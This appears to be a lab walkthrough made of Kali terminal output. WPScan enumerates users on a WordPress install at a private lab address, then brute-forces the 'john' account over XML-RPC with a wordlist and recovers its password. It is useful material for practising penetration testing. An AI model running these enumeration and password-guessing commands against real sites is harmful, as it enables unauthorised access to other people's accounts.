 STEP -1
(kali㉿kali)-[~]
$ wpscan --url http://192.168.50.155/backup_wordpress --enumerate t --enumerate p --enumerate u
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.27
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[+] URL: http://192.168.50.155/backup_wordpress/ [192.168.50.155]
[+] Started: Fri Dec 13 12:14:20 2024
Interesting Finding(s):
[+] Headers
| Interesting Entries:
|  - Server: Apache/2.2.22 (Ubuntu)
|  - X-Powered-By: PHP/5.3.10-1ubuntu3.26
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://192.168.50.155/backup_wordpress/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
|  - http://codex.wordpress.org/XML-RPC_Pingback_API
|  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
|  - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
|  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
|  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://192.168.50.155/backup_wordpress/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
STEP -2
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:01 (10 / 10) 100.00% Time: 00:00:01
[i] User(s) Identified:
[+] john
| Found By: Author Posts - Display Name (Passive Detection)
| Confirmed By:
|  Rss Generator (Passive Detection)
|  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
|  Login Error Messages (Aggressive Detection)
[+] admin
| Found By: Author Posts - Display Name (Passive Detection)
| Confirmed By:
|  Rss Generator (Passive Detection)
|  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
|  Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri Dec 13 12:14:26 2024
[+] Requests Done: 55
[+] Cached Requests: 6
[+] Data Sent: 16.289 KB
[+] Data Received: 232.016 KB
[+] Memory used: 234.797 MB
[+] Elapsed time: 00:00:06
STEP -3
(kali㉿kali)-[~]
$ wpscan --url http://192.168.50.155/backup_wordpress/ --passwords /usr/share/wordlists/nmap.lst --usernames john
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.27
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[+] URL: http://192.168.50.155/backup_wordpress/ [192.168.50.155]
[+] Started: Fri Dec 13 13:04:34 2024
Interesting Finding(s):
[+] Headers
| Interesting Entries:
|  - Server: Apache/2.2.22 (Ubuntu)
|  - X-Powered-By: PHP/5.3.10-1ubuntu3.26
STEP -4
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - john / enigma
Trying john / astig Time: 00:05:26 > (2265 / 7272) 31.14% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: john, Password: enigma
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri Dec 13 13:10:09 2024
[+] Requests Done: 2438
[+] Cached Requests: 5
[+] Data Sent: 1.274 MB
[+] Data Received: 1.636 MB
[+] Memory used: 298.02 MB
[+] Elapsed time: 00:05:34